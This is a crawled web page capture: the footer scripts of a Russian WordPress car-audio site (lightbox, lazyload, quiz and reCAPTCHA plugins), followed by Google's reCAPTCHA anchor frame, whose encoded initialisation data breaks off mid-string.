<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':860,'height':310,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.metadata.min.js" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpProQuiz_front_javascript-js-extra">
/* <![CDATA[ */
var WpProQuizGlobal = {"ajaxurl":"https:\/\/avtozvuk-info.ru\/wp-admin\/admin-ajax.php","loadData":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","questionNotSolved":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043e\u0442\u0432\u0435\u0442\u0438\u0442\u044c \u043d\u0430 \u044d\u0442\u043e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441","questionsNotSolved":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043e\u0442\u0432\u0435\u0442\u0438\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0435 \u0442\u0435\u0441\u0442.","fieldsNotFilled":"\u0412\u0441\u0435 \u043f\u043e\u043b\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-pro-quiz/js/wpProQuiz_front.min.js" id="wpProQuiz_front_javascript-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/wp-pro-quiz/js/jquery.ui.touch-punch.min.js" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozvuk-info.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39d3603893504214a9033caae66a346a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF&co=aHR0cHM6Ly9hdnRvenZ1ay1pbmZvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2z110a3nhjxy
body_size: 46874
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9UqjgdcJgOc3ethU6e0ktA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9UqjgdcJgOc3ethU6e0ktA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9UqjgdcJgOc3ethU6e0ktA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOUwogzQHzCnsOrwojCiX/DpsOIw4DCkcKCdE5Max3CtSTClsKhNzjDhgTDmRbDuMOsw55CwohKw43CjMK6wqLCusK9cmnDjMKQw51TOBw5wqYcJMO1E8KbOMKIwrNqwq/Dl8Omw4ZNW8KHwqfDqS0GwoXDk8OceMK0wrQ7RcO/d8KcIcOOccOfw7rDnE7DpsKSJMKHVyrCjh/Dllsrwpl2w7HDimzCqE/CscKPXcOMRQvDq8OZN8KKXMOwNRzCkMOWwqjDoldzOcOhHsKaw7rDgDPDsMOFwo3CgMKmbMK/w4TCgsOsw7HDvCciAMKlScO2HggaaMO8TCzDuSLDhcKmRsKJSsKJworCkMKvEyrCisKxwr3ChSFKw5TCs1A/aMOOXy55wpPDrgXDnMKsw6XCqsOvw4I4JsOmwq3CvcKmMcOcwr82wqDDlsKKwo7ClsKpDhUFwq5wfFLDoEDCvk/CjCDDumDDpcOATj4xw6bCokrDiEIlWCfCj8OoJMOjwr/CvsKBFMOJw73DhsOxw4hDf2cmRG4YVQ8Dw5nDjcOUwrnDiHQiYTQHwoDCoTR0XcOdfVpsY8O6OV0IfDDCicOswpYRPXzDgnbDlUTCgsOOVcOTw7MLdMOKw4LDpm/CuzHCpS3Dq8KCEksAwrd5wo7Cn3DDizU5w4tRJBEzZcKaE8OQw4jCt8OYbUXDnsKQR8ODwpQ0YcKXw7QRw7nDjRckRcK5djJqV8O8woF1w43CjhbCgUwjDGrDj8KzwroUwp3Cin3CscK0wrRtw6BILBbCvDxgwoHCvsKZHsKkw6Jxw4ZsesOnd1Uqw5TCkz/[base64]/wrsLf19cwqbCuwFpw4dUw7PCq8KLw7fDv8OAO1Y2wqp/wqBQIcKheEHCognClgtKw6HCosKMOcKCfHpvwr1Vwq3Cri8JZhQ4OSRpworCn8KAH8O+wrDCncK8PhspFBtZGHHDuxPDjMOjTWnChMOtPMK2RcOsw5caw7QqwrbCvklFMsOZwqERRsOAw5DCrsOCDsOheyzCsMKsJBjChsOsOMOEw5bDgnjCkMOVw5DDrkTCgwDClm/DtzkNwqQUw5YBT8OhwrYIWBBxwpDDmDLDo8OwX8KuEFbDi8K/[base64]/[base64]/w4ckV8O2IBDDv8OJP8OUTcKtfsOdH8OGVybClcOUIsKFw5ITBT0Qw4TCsHXDsD7Dj8OiGSHDq0ARwr5HGMKowp4ow69pPsKyasO4Vl4Jc1Bewp0ewpnDnjjDkAARw5/[base64]/[base64]/DqMO5wotjUMO4wqVbSMKLwq3Di8Ofw6PCuBU2wpbChixhWMKlJcOyQcK4w64fwoEDw4IiQnfCg8OHU07CjsKqcWJbw4LDlG8vUBHCrMO1w48owrIGMQRIdcOTwq/DkErDqMO5QsKrdcKzA8O4QnHClMOuw6zCqgERw6rCpcKpwqrDpC53w6rCl8KHwpxyw5ZBw6/DsBo/[base64]/wqDDojvCrVgWYCB5w7vCnBLDpAfCoSxcwqnCrAjCvXMww7l8w6rDoRnDoMKNdsKKwp3DrsOrw6oJOT9rw6swHMKbwo/CimLCksKhw6tJwpvCg8K3w47CqQRLwozDhn5IPcOUF1x8wqHDrMOsw6XDjBVwfsOhesOmw4NdWMOEMHcbwogjZMOZwoBfw4cEwqvCq0Udw5LDn8K6w7PClMOtMlo9MMOuCTXDjnXDhiF8wrTDucKHwqzDuxjDrMKeIw/[base64]/CvsOLP8Orw6BPwojCisKBw4Ihw4PDijfDusOSVExBwrPCjWsUL8O5RcOUwprCtsOPw5XDtE/ClsKPUUYaw7jDsBPCgljDrjLDn8K+wp41wqbCsMOFwoF3SBhMHsO9YEUrwpbCtylRRwRjbMO7RMK0wr/CrSs/wr3Dhwp4w4LDp8OKwpl1wrrCt2DCp3rCpsKha8KhA8Oqw54nwpdewq3CiMOZZXNvdR3CrsKIw4FAw73CsQB3w51LN8K+wpzDq8KIEsKRw7LDg8Ktw6Mdw4wwFH9+wpMxPQ/ChXTDt8O6Un3CglDDlTFrCcOZwpLDtkUBwq/Cj8KvflZww7jDpsO5esKOCALDmx/CsSEBwolPQGPCnsKvw6gWYF3DgVjCo8O1LV/CsMKbKkgtBMKbF0NEwq/DvsKHR20PwoVTVgBJw74aL1HDvsKdwpgkA8Opw6DCl8OUEADCosOIw43DikjDqsODw5pmw5oAAi3CmcKbK8OYATfCrsKUClLCv8OVwqFdTzMdw7MhNU1GdsO7wqpJwoTCscKew4pEVxvCq34Bwqhww6QMwostwrEKw4XCjMO9w4VIV8OSDDzDoMKKwqdywqXDu2/DpMOMw7gkG05Ew5bDh8KXwodKBhJWw6jDi1vCm8OzJcObw6vCvX5kwoh/w7ZDwqbCs8Knw7xSb3PDrzLDqV3DhcKiS8KGw5oDwr7Dh8KRA17CqVrCgnfCiE/CvcOnAcOuUMK4aX/DksKtw4fCqcOmVcOuw5nDo8Opd8K5BsKzAcOuw6JFVMOiIcOjw7LCv8KIwr08wo1gwrsQw7E0w57DqMOew7rCpcKaHSMDHCF1akBSwroEw6/DlsOMw6/CmG/[base64]/[base64]/DvsKew6vCnFNKHsKow7hxwr7Ci8KmV8KzRCTDhDbDvwvCjlp4K8KCc1fCvcKjwqkzw4E2SMOAw7PCnzLCr8K9FE7DrGA8WcOkUcKCIj/DnDHClyPDpHtLIcKRwpzDhhR2PlppVRhafGpFw4RkXhPDnUvCq8KKw5/CmjMCfgHDuD8lfW3Cu8K6w4AfZsK3REIKwrRjcFZfwpjDnMKcw5/[base64]/DpcOVwoJhw5pyw5IGLsOmUsKLwrxDIcKEw5DDl8OHw6wJbxwpZirCqE7CtmXDhk/CnHsUTMOOSMOhM8K4QTRUwpE8ACLCqQXClcOWFMKLw7HCsyJqwpxNPsO7EcKAwr57asKNJcKTJClLw7BWZjpkYsOKw4fDpyjCoz11w4TDgcKCWcOYwofDnj/[base64]/IibDgWFWw7fCk8O9w6LCvjXDiiTCm8KYwpYqw5sYfz4dw7LCuQXCgMKGwqVkw6XCksOaacOuwr0dwqxjwrrCr2/[base64]/EXLDusKfXsK3enA+Q8OZYcKnwqnDrcO1w5nDksO1SFLChMOsfcKyw7nDgsOCdFjCsWgVw5bDrsKrQjPCg8OEwrnDgW/[base64]/Ek3CpMKyw7NNfsK2OQ0dPyfCtHMmwqANIBTCnmDDjMOiw58Pwrphw6ZrPMKBwq1PHsKMwpwPLTA2w6rDsMOYecO9UThkwq1WX8OIwpJ8GEs+w6fDjcKhwoQLYjrCn8KAFcKCw4fCvcOSw5LDqhPCkMKIGSLCr3PChVPDsjxoCsOwwpjCgRrCpGRdY1zDvgYVw4/DpcO1D245w6t5woAsw7zDg8KTw7Ibwp4NwqnDr8O+EMKvesKZZMOvwrLCr8Kpw6YnR8KpAEVdwp3DtsKlewcjWkBgOkxbw7TDl0gALi08YlrCgxjDnAXClHcxwqbDsGoFw4nCjT3CrMOBw6NETg8mOcKlKV/DosKDwoYvVy3CpHcew53Di8KgBcOsOyrDuS4yw7kWwqQLAMOFHcOww4vCk8ORwptSEw4ec3jDrkDDuinDgcO9w5grbMK/[base64]/w6loRcKWKwvDmsKGD8KDwo0Nwp93HyTDtsOUUMOhEkLCisO8w45zw4EawpLCh8Oiw7ddeUAxSsKUw5AYOcObwrQZw4B3wqpQL8KEaGHCqsOwD8KBHsOWZQbCn8OhwrHCvMOgWnZuw5LDrCEHHxHDgQ7DkRwAw6zCoybCjAo1e1TCuHxPwoDDtsOdw5/[base64]/CnjhwNU1ZGcKvF8OTKcOqIGArYMK6w7HCs8OGw7AGOcKCCMKNw6bDusOUEMO+w6TCjHckGsOFCjUtAcKLwpZuPnrDncKrwqFUbm1NwrdVZcOcwpRoPMOuwqrDmH5xQlkOwpElwp8YSkwXY8KDTsKYPgDDpcOVwo/CrxhkIMKdEnJFwpPDmMKTGMK9XsKqwoZsw7zCrCxDwrIDKgjDuTodwpgZJ17DrsOkTDcjbRzDkMK9RAbCjGbDq1piASlMw77CplDCh38Ow7DCg0JrwpUawp4ePMOCw6RpNWDDr8Kuw5leJFhuH8O0w6rDhD8FKj3DhxDCqMOZwq9ew5bDnh/[base64]/Z8OJwr/Cs28TwpPCgcKIdADDpXxUw5kyLMKffcOwRApNJMKbw5/Dm8O4JAFpRzsnwoXClBrCsAbDm8ORZSgjHsKkJ8OawqhABMOWw6XClDrDtjTDlSvCj0MDw4dASgR0w4fCq8KvWiHDoMOqw4rCiW5uw4h/w6LDrDTCicKxI8KkwrXCmcKhw5nCgnvDmsOwwqBuH1jDp8KBwoHDnQtRw49rHhzDgAVJZMOWw4TDs1NDw5d/J1XDssKScnhbM3obw5vCqcOvXB3Dhix/wqojw7rCiMOIXMK3KcOKw6V/wrZGbMKgw6nCkcKga1HCilfDiUYKwo3ClSRfKsK5VSpxPEoRwrzCusKoeldcRTLCqcKqwopLw5/Cg8OtZMOcSMKyw6nChzNAOXPDrSMIwoYLw5jDtsOCBixZwpDCnVRiw6rCgcK9CMOFKcOYBxRIwq3CkQrCnwTCpXdMBMK/w5QJJBwZwq4PU3fCuVAMfMOSw7HDrCFvwpDDgz3CicOvwo7Dqg/DucKREsKDw57CrQ3Do8KJwpTCqEzDpSdiwrsXwqI+Nn7ChsO5w77DmsOtT8OtASPCvMO4YyYWw6cOXB/DkQfCg30CD8OCR0PDtkbCocKow47DhMOCdTU7wojDgMO/w54Hw4xuw6/DjEzDpcO+w7B5wpZow6dnw4VrBMOtShbCp8OTwoTDgMOqAsKHw7DDjWchSMOGVizDuGN4BMKeKsOCwqNRXXNXwpAHwq/[base64]/V8O0EGRUKxjDmcOtEsOnw7nDmsK7wrbCi1suw5DCvSI/a1TCnX/Ch3LCssOHBxvDjMKMSiolw6PDjcKnwoliD8KRw7R1wpkbwp02TT9vY8KwwpRqwoHCin7DmMKkB0rCjmrDlsKAwqRKPlFAHyDCocOdBsK/J8KSCsOZw5YzwrfDosOiDsOSwocCMMOdBVbDpj9Ywq7CmcOPw58rw7bCu8K9wqUjX8KaI8KyScK8UcOMHHPDmDhJwqNOwrzDtH10w6zCrMO6wqjCqThSS8O8woFFEEMhwop8w4V8eMKBecKPworDqQsSHcKtVHnDlQIzwrMrWX/CjcOyw70PwonDp8KyXkhQw7Zhdh1WwpBcIsKewqRpaMOfwrLCiURkwrnDqcO1wrMdKQ5/H8OLVjlLwq5pcMKowpPC